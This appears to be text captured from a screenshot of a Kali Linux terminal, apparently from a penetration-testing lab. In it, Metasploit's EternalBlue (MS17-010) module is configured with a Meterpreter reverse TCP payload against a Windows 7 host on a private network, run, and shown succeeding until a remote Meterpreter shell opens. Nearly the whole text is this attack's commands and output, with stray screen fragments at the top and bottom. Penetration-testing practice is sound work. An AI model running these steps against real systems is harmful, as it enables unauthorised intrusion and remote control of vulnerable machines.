 pentester-advanced
1 2 3 4
kali@attacker: ~
File Actions Edit View Help
File System
+~KANSAS.CITY's~-`
J~HAKCERS~./.`
.esc:wq!:`
+++ATH`
`
=[ metasploit v6.3.16-dev ]
+ -- --=[ 2315 exploits - 1208 auxiliary - 412 post ]
+ -- --=[ 975 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View a module's description using
info, or the enhanced version in your browser with
info -d
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.57.20
RHOSTS => 192.168.57.20
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.57.10
LHOST => 192.168.57.10
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 5555
LPORT => 5555
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.57.10:5555
[*] 192.168.57.20:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.57.20:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7600 x64 (64-bit)
[*] 192.168.57.20:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.57.20:445 - The target is vulnerable.
[*] 192.168.57.20:445 - Connecting to target for exploitation.
[+] 192.168.57.20:445 - Connection established for exploitation.
[+] 192.168.57.20:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.57.20:445 - CORE raw buffer dump (27 bytes)
[*] 192.168.57.20:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.57.20:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 30                 sional 7600
[+] 192.168.57.20:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.57.20:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.57.20:445 - Sending all but last fragment of exploit packet
[*] 192.168.57.20:445 - Starting non-paged pool grooming
[+] 192.168.57.20:445 - Sending SMBv2 buffers
[+] 192.168.57.20:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.57.20:445 - Sending final SMBv2 buffers.
[*] 192.168.57.20:445 - Sending last fragment of exploit packet!
[*] 192.168.57.20:445 - Receiving response from exploit packet
[+] 192.168.57.20:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.57.20:445 - Sending egg to corrupted connection.
[*] 192.168.57.20:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.57.20
[*] Meterpreter session 1 opened (192.168.57.10:5555 -> 192.168.57.20:49174) at 2025-09-10 16:06:47 -0400
[+] 192.168.57.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.57.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.57.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
KALI LIN
become, the more you are